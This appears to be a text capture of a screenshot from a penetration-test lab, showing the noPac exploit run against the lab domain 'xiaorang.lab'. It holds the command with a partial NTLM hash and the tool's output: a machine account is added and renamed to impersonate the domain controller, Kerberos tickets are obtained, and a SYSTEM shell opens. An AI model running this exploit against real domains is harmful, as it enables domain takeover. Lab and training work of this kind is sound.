 noPac — Python noPac.py xiaorang.lab/zhanghui -hashes :1232126b24cd...
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-T8OL3BWKW9J$"
[*] MachineAccount "WIN-T8OL3BWKW9J$" password = iP8oyPog$ciu
[*] Successfully added machine account WIN-T8OL3BWKW9J$ with password iP8oyPog$c
iu.
[*] WIN-T8OL3BWKW9J$ object = CN=WIN-T8OL3BWKW9J,CN=Computers,DC=xiaorang,DC=lab
[*] WIN-T8OL3BWKW9J$ sAMAccountName == xiaorang-dc
[*] Saving a DC's ticket in xiaorang-dc.ccache
[*] Reseting the machine account to WIN-T8OL3BWKW9J$
[*] Restored WIN-T8OL3BWKW9J$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_xiaorang-dc.xiaorang.lab.ccache
[*] Attempting to del a computer with the name: WIN-T8OL3BWKW9J$
[*] Delete computer WIN-T8OL3BWKW9J$ successfully!
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
[C:\windows\system32>whoami ]
nt authority\system
C:\windows\system32>